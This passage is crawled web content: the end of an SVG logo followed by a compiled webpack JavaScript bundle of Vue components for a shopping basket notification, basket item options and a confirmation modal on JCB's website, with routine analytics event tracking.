<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8715 16.0474C18.8715 16.0474 19.053 16.041 19.1016 16.0378C19.1534 16.0346 19.2506 16.0282 19.309 16.1399C19.3252 16.1686 19.4159 16.4431 19.4256 16.475C19.4386 16.5069 19.4645 16.6568 19.3446 16.6824C19.3219 16.6888 19.1113 16.727 19.1113 16.727L18.8715 16.0442V16.0474ZM18.4632 14.7806C18.4632 14.7806 18.6965 14.7965 18.7549 14.8029C18.8132 14.8093 18.8521 14.8348 18.8748 14.8827C18.891 14.9146 18.9784 15.1667 18.9882 15.1954C18.9979 15.2241 19.0433 15.3741 18.9136 15.3773C18.8942 15.3773 18.6609 15.3773 18.6609 15.3773L18.4632 14.7806ZM17.637 14.0562C17.637 14.0562 18.622 14.1966 18.7127 14.2094C19.121 14.2732 19.2992 14.5987 19.3511 14.7518C19.3673 14.8029 19.4807 15.1571 19.4969 15.1954C19.6103 15.4921 19.3252 15.6485 19.3252 15.6485C19.3252 15.6485 19.6492 15.7059 19.7594 15.9644C19.7594 15.9644 19.9635 16.5547 19.9862 16.6154C20.0056 16.676 20.1514 17.1483 19.6524 17.3206C19.5844 17.3429 18.784 17.5535 18.784 17.5535L17.6402 14.0594L17.637 14.0562Z" fill="#231F20"/>
<path d="M13.6579 13.4691L15.2683 13.7084L15.5276 14.5731L15.1517 14.5412C15.1517 14.5412 16.0784 17.4642 16.1108 17.5535C16.2275 17.8822 16.2988 18.2236 15.79 18.3895C15.722 18.4119 15.2521 18.5459 15.1938 18.5587C14.9022 18.6257 14.5295 18.6289 14.3837 18.1789L13.794 16.3728L14.5166 16.3218C14.5166 16.3218 14.8147 17.2504 14.8406 17.3174C14.9054 17.512 14.9475 17.5854 15.1517 17.5375C15.304 17.5024 15.2975 17.4418 15.2586 17.3142C15.2424 17.2599 14.3708 14.4774 14.3708 14.4774L13.9593 14.4455L13.6547 13.4659L13.6579 13.4691Z" fill="#231F20"/>
<path d="M16.0623 13.8137C16.1335 13.8264 16.652 13.9062 16.7395 13.919C16.827 13.9317 17.3098 14.0115 17.4362 14.4487C17.4686 14.5572 17.7213 15.3262 17.7213 15.3262L17.1089 15.3198C17.1089 15.3198 16.9955 14.9465 16.9695 14.8827C16.9112 14.7263 16.908 14.6848 16.7233 14.6593C16.5386 14.6369 16.5483 14.7135 16.5872 14.8444C16.6099 14.9114 17.164 16.727 17.1899 16.8036C17.2547 17.011 17.2709 17.0908 17.4686 17.0557C17.6403 17.0174 17.6079 16.9281 17.5625 16.7749C17.5463 16.7238 17.3713 16.1814 17.3713 16.1814L17.9805 16.1367C17.9805 16.1367 18.2916 17.1004 18.3078 17.145C18.324 17.1897 18.4536 17.5822 18.0842 17.7481C18.0356 17.7705 18.0356 17.7737 17.987 17.7896C17.9384 17.8056 17.4459 17.9428 17.3973 17.9556C17.3487 17.9683 16.8821 18.1087 16.7298 17.6556C16.7168 17.6109 15.7253 14.4136 15.6702 14.2572C15.5795 13.9924 15.6767 13.7658 16.0558 13.8169" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0066 12.9649C13.308 13.0128 18.567 13.8552 18.8003 13.8935C19.0336 13.9318 19.4257 13.986 19.5909 14.4678C19.6233 14.5604 20.3362 16.6632 20.3653 16.7526C20.3945 16.8419 20.6019 17.3237 20.0154 17.5024C19.9279 17.528 14.9864 19.0469 14.8665 19.082C14.7467 19.1171 14.28 19.3117 14.0889 18.6448C14.0889 18.6448 12.5789 13.9381 12.5108 13.7243C12.4558 13.552 12.4136 13.4148 12.4039 13.3063C12.3747 12.9202 12.6178 12.9075 12.8187 12.933C12.8932 12.9426 12.9612 12.9553 13.0098 12.9617M12.8705 12.7032C13.0034 12.7224 18.7419 13.6541 18.8878 13.6797C19.0368 13.702 19.6006 13.7626 19.8275 14.3976C19.8696 14.5189 20.5857 16.6345 20.6181 16.7398C20.7445 17.1323 20.6894 17.5407 20.1677 17.7099C19.9959 17.7673 15.0707 19.3053 15.0091 19.3245C14.873 19.366 14.1504 19.6819 13.888 18.8586C13.888 18.8586 12.2937 13.9222 12.2451 13.7754C12.1706 13.5425 12.1252 13.3478 12.1252 13.2042C12.1252 12.5628 12.7409 12.6905 12.8705 12.7032Z" fill="#231F20"/>
</g>
<defs>
<clipPath id="clip0_58_2729">
<rect width="124" height="47.74" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8830.1bfff5c52477fbf90190.js
body_size: 4398
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8830],{

/***/ 8830:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ basket_notification_basket_notification)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/components/basket-item/basket-item.vue + 2 modules
var basket_item = __webpack_require__(4019);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-basket-notification__wrapper"
};
const _hoisted_2 = ["open"];
const _hoisted_3 = {
  class: "c-basket-notification__header"
};
const _hoisted_4 = {
  class: "c-basket-notification__header__title"
};
const _hoisted_5 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon c-basket-notification__header__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag-tick"
})], -1);
const _hoisted_6 = ["aria-label"];
const _hoisted_7 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#close-square"
}, null, -1);
const _hoisted_8 = [_hoisted_7];
const _hoisted_9 = {
  class: "visually-hidden"
};
const _hoisted_10 = {
  class: "c-basket-notification__item-wrapper"
};
const _hoisted_11 = {
  class: "c-basket-notification__footer"
};
const _hoisted_12 = ["href"];



/* harmony default export */ const basket_notificationvue_type_script_setup_true_lang_js = ({
  __name: 'basket-notification',
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    let previouslyFocusedElement = null;
    function handleCloseBasketNotification() {
      productsStore.basket.showNotification = false;
      const gaPayload = {
        event: 'basket_notification_close',
        component_name: 'basket_notification'
      };
      gaPush(gaPayload);
    }
    function handleCtaGa(linkText, linkUrl) {
      const gaPayload = {
        event: 'basket_notification_cta',
        component_name: 'basket_notification',
        link_text: linkText,
        link_url: linkUrl
      };
      gaPush(gaPayload);
    }
    function handleCtaButtonClick(linkText, linkUrl) {
      handleCloseBasketNotification();
      handleCtaGa(linkText, linkUrl);
    }
    const modalFocusTrap = event => {
      const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
      const focusableElements = basketNotificationWrapper.querySelectorAll('a[href], button, input');
      const firstElement = focusableElements[0];
      const lastElement = focusableElements[focusableElements.length - 1];
      if (event.key === 'Tab') {
        const isShiftPressed = event.shiftKey;
        const isFirstElementFocused = document.activeElement === firstElement;
        const isLastElementFocused = document.activeElement === lastElement;
        if (isShiftPressed && isFirstElementFocused) {
          event.preventDefault();
          lastElement.focus();
        } else if (!isShiftPressed && isLastElementFocused) {
          event.preventDefault();
          firstElement.focus();
        }
      }
    };
    (0,runtime_core_esm_bundler/* watch */.wB)(() => productsStore.basket.showNotification, newValue => {
      if (newValue) {
        previouslyFocusedElement = document.activeElement;
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          const basketNotificationWrapper = document.querySelector('.c-basket-notification__wrapper');
          const firstInteractiveElement = basketNotificationWrapper.querySelector('a[href], button, input');
          if (firstInteractiveElement) {
            firstInteractiveElement.focus();
          }
          document.addEventListener('keydown', modalFocusTrap);
        });
      } else {
        if (previouslyFocusedElement) {
          previouslyFocusedElement.focus();
        }
        document.removeEventListener('keydown', modalFocusTrap);
      }
    });
    return (_ctx, _cache) => {
      return (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-basket-notification__close-target",
        onClick: handleCloseBasketNotification
      }), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dialog", {
        open: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.showNotification,
        id: "basket-notification-wrapper",
        class: "c-basket-notification",
        ref: "basket-item.vue",
        tabindex: "-1"
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [_hoisted_5, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h2", null, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).basketNotificationTitle), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: "c-button c-button--outline c-button--small c-basket-notification__close-button",
        onClick: handleCloseBasketNotification
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("svg", {
        "aria-label": (0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel,
        class: "c-button__icon c-basket-notification__header__icon",
        role: "img",
        "aria-hidden": "true",
        focusable: "false"
      }, _hoisted_8, 8, _hoisted_6)), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).closeBasketLabel), 1)])]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_10, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length > 0 ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,reactivity_esm_bundler/* unref */.R1)(basket_item/* default */.A), {
        key: 0,
        item: (0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items[(0,reactivity_esm_bundler/* unref */.R1)(productsStore).basket.items.length - 1],
        config: (0,reactivity_esm_bundler/* unref */.R1)(config)
      }, null, 8, ["item", "config"])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("a", {
        href: (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl,
        "data-qa": "basket-btn",
        onClick: _cache[0] || (_cache[0] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton, (0,reactivity_esm_bundler/* unref */.R1)(config).checkoutUrl || '')),
        class: "c-button c-button--primary c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).viewBasketButton), 9, _hoisted_12), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        "data-qa": "browse-btn",
        onClick: _cache[1] || (_cache[1] = () => handleCtaButtonClick((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton, '')),
        class: "c-button c-button--outline c-button--medium"
      }, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(config).continueBrowsingButton), 1)])], 8, _hoisted_2)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.vue



const __exports__ = basket_notificationvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_notification = (__exports__);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/app/views/basket-notification/basket-notification.ts




function init() {
  const basketNotificationEl = document.getElementById('basket-notification');
  const pinia = (0,dist_pinia/* getActivePinia */.og)() || (0,dist_pinia/* createPinia */.Ey)();
  if (basketNotificationEl) {
    const app = (0,runtime_dom_esm_bundler/* createApp */.Ef)(basket_notification);
    app.use(pinia);
    app.provide('config', window.JCBBasket);
    app.provide('gaPush', analytics/* pushToDataLayer */.d);
    app.mount(basketNotificationEl);
  }
}
/* harmony default export */ const basket_notification_basket_notification = (init);

/***/ }),

/***/ 4019:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ basket_item)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/components/modal/modal.vue + 2 modules
var modal = __webpack_require__(623);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-basket-item"
};
const _hoisted_2 = {
  class: "c-basket-item__header c-basket-item__header--hide-on-large"
};
const _hoisted_3 = {
  class: "c-basket-item__header__title"
};
const _hoisted_4 = {
  class: "c-basket-item__header__category"
};
const _hoisted_5 = {
  class: "c-basket-item__content-wrapper"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = {
  class: "c-basket-item__options-wrapper"
};
const _hoisted_8 = {
  class: "c-basket-item__header c-basket-item__header--show-on-large"
};
const _hoisted_9 = {
  class: "c-basket-item__header__title"
};
const _hoisted_10 = {
  class: "c-basket-item__header__category"
};
const _hoisted_11 = {
  class: "c-basket-item__options"
};
const _hoisted_12 = {
  class: "c-basket-item__options__title"
};
const _hoisted_13 = {
  key: 0,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_14 = {
  class: "c-basket-item__options__input-label",
  for: "quoteRequest"
};
const _hoisted_15 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#tag-2"
})], -1);
const _hoisted_16 = ["disabled"];
const _hoisted_17 = {
  key: 1,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_18 = {
  key: 2,
  class: "c-basket-item__options__input-wrapper"
};
const _hoisted_19 = {
  class: "c-basket-item__options__input-label",
  for: "brochureDownload"
};
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_21 = ["disabled"];
const _hoisted_22 = {
  key: 3,
  class: "c-basket-item__options__instructional-text"
};
const _hoisted_23 = {
  key: 0,
  class: "c-basket-item__footer"
};
const _hoisted_24 = {
  class: "c-button c-button--ghost c-button--small c-basket-item__remove-button",
  "data-qa": "remove-item"
};
const _hoisted_25 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#trash"
})], -1);



/* harmony default export */ const basket_itemvue_type_script_setup_true_lang_js = ({
  __name: 'basket-item',
  props: {
    config: {
      type: Object,
      required: true
    },
    item: {
      type: Object,
      required: true
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    function handleClickGA(item, referrer) {
      const gaPayload = {
        event: props.config.showBasketItemRemoveButton ? `basket_${referrer}` : `basket_notification_${referrer}`,
        component_name: props.config.showBasketItemRemoveButton ? 'basket' : 'basket_notification',
        ...(referrer !== 'remove_from_basket' && {
          selected_value: String(!(referrer === 'add_to_quote' ? item.quoteRequest : item.brochureDownload))
        }),
        product_name: item.title,
        product_category: item.category,
        product_flag1: item.productData.some(tag => tag.type === 'popular'),
        product_flag2: item.productData.some(tag => tag.type === 'new'),
        finance_available_product: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function removeFromCartEcommerceGa(item) {
      const gaPayload = {
        event: 'remove_from_cart',
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            item_id: item.SKU,
            item_name: item.title,
            item_category: item.category,
            product_flag1: item.productData.some(tag => tag.type === 'popular'),
            product_flag2: item.productData.some(tag => tag.type === 'new'),
            finance_available_item: item.productData.some(tag => tag.type === 'finance' && tag.value === 'true'),
            price: 0,
            quantity: 1,
            quote_request: item.quoteRequest,
            brochure_download: item.brochureDownload
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function handleUpdateItem(item, referrer) {
      productsStore.updateItemInBasket(item, referrer);
      handleClickGA(item, referrer);
    }
    function confirmRemoveItem() {
      handleRemoveItem(props.item, 'remove_from_basket');
      removeFromCartEcommerceGa(props.item);
    }
    function handleRemoveItem(item, referrer) {
      productsStore.removeItemFromBasket(item);
      handleClickGA(item, referrer);
    }
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("article", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("img", {
        class: "c-basket-item__image",
        src: props.item.image.url,
        alt: props.item.image.altName,
        loading: "lazy"
      }, null, 8, _hoisted_6), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_7, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_9, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_10, (0,shared_esm_bundler/* toDisplayString */.v_)(props.item.category), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_11, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("h3", _hoisted_12, (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.basketOptionsIntro), 1), props.item.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_13, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_14, [_hoisted_15, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.quoteRequestLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[0] || (_cache[0] = $event => handleUpdateItem(props.item, 'add_to_quote')),
        class: "c-basket-item__options__input",
        "data-qa": "quote-checkbox",
        disabled: props.item.quoteRequest && !props.item.brochureDownload,
        id: "quoteRequest",
        type: "checkbox",
        "onUpdate:modelValue": _cache[1] || (_cache[1] = $event => props.item.quoteRequest = $event)
      }, null, 8, _hoisted_16), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.quoteRequest]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showQuoteRequestButton && __props.config.instructionalTextQuote ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_17, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextQuote), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_18, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", _hoisted_19, [_hoisted_20, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.downloadBrochureLabel), 1)]), (0,runtime_core_esm_bundler/* withDirectives */.bo)((0,runtime_core_esm_bundler/* createElementVNode */.Lk)("input", {
        onClick: _cache[2] || (_cache[2] = $event => handleUpdateItem(props.item, 'download_brochure')),
        class: "c-basket-item__options__input",
        "data-qa": "brochure-checkbox",
        disabled: !props.item.quoteRequest && props.item.brochureDownload,
        id: "brochureDownload",
        type: "checkbox",
        "onUpdate:modelValue": _cache[3] || (_cache[3] = $event => props.item.brochureDownload = $event)
      }, null, 8, _hoisted_21), [[runtime_dom_esm_bundler/* vModelCheckbox */.lH, props.item.brochureDownload]])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), props.item.showBrochureDownloadButton && __props.config.instructionalTextBrochure ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_22, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.config.instructionalTextBrochure), 1)])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])]), props.config.showBasketItemRemoveButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_23, [(0,runtime_core_esm_bundler/* createVNode */.bF)(modal/* default */.A, {
        title: props.config.confirmationTitle,
        content: props.config.confirmationDescription,
        confirmLabel: props.config.confirmButtonLabel,
        cancelLabel: props.config.cancelButtonLabel,
        onConfirm: confirmRemoveItem
      }, {
        trigger: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", _hoisted_24, [_hoisted_25, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(props.config.removeItemLabel), 1)])]),
        _: 1
      }, 8, ["title", "content", "confirmLabel", "cancelLabel"])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/basket-item/basket-item.vue



const __exports__ = basket_itemvue_type_script_setup_true_lang_js;

/* harmony default export */ const basket_item = (__exports__);

/***/ }),

/***/ 623:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ modal)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/modal/modal.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  class: "c-modal__title"
};
const _hoisted_2 = {
  class: "c-modal__inner"
};
const _hoisted_3 = {
  class: "c-modal__content"
};
const _hoisted_4 = {
  class: "c-modal__actions"
};


/* harmony default export */ const modalvue_type_script_setup_true_lang_js = ({
  __name: 'modal',
  props: {
    title: {
      type: String
    },
    content: {
      type: String
    },
    confirmLabel: {
      type: String
    },
    cancelLabel: {
      type: String
    },
    trapFocusInModal: {
      type: Boolean,
      default: true
    }
  },
  emits: ['confirm', 'cancel'],
  setup(__props, _ref) {
    let {
      emit: __emit
    } = _ref;
    const props = __props;
    const emit = __emit;
    const isModalOpen = (0,reactivity_esm_bundler/* ref */.KR)(false);
    const confirmInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const cancelInput = (0,reactivity_esm_bundler/* ref */.KR)(null);
    function handleClickGA(label) {
      const gaPayload = {
        event: label ? 'confirmation_dialog_cta' : 'confirmation_dialog_display',
        component_name: 'confirmation_dialog',
        element_title: props.title,
        ...(label && {
          link_text: label
        })
      };
      (0,analytics/* pushToDataLayer */.d)(gaPayload);
    }
    function openModal() {
      isModalOpen.value = true;
      handleClickGA();
    }
    function closeModal() {
      isModalOpen.value = false;
    }
    function handleAction(action, label) {
      emit(action);
      closeModal();
      handleClickGA(label);
    }
    function trapFocus(event) {
      if (event.key !== 'Tab') return;
      document.activeElement === confirmInput.value ? cancelInput.value.focus() : confirmInput.value.focus();
      event.preventDefault();
    }
    (0,runtime_core_esm_bundler/* watch */.wB)(isModalOpen, newValue => {
      if (newValue) {
        (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
          confirmInput.value.focus();
          document.addEventListener('keydown', trapFocus);
        });
      }
      if (!newValue) {
        document.removeEventListener('keydown', trapFocus);
      }
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
        onClick: openModal
      }, [(0,runtime_core_esm_bundler/* renderSlot */.RG)(_ctx.$slots, "trigger")]), isModalOpen.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        key: 0,
        class: "c-modal__background",
        onClick: _cache[3] || (_cache[3] = $event => handleAction('cancel', props.cancelLabel))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
        class: "c-modal",
        onClick: _cache[2] || (_cache[2] = (0,runtime_dom_esm_bundler/* withModifiers */.D$)(() => {}, ["stop"]))
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_1, (0,shared_esm_bundler/* toDisplayString */.v_)(props.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("p", _hoisted_3, (0,shared_esm_bundler/* toDisplayString */.v_)(props.content), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        ref_key: "confirmInput",
        ref: confirmInput,
        class: "c-button c-button--small c-button--primary",
        "data-qa": "dialogue-confirm-btn",
        onClick: _cache[0] || (_cache[0] = $event => handleAction('confirm', props.confirmLabel))
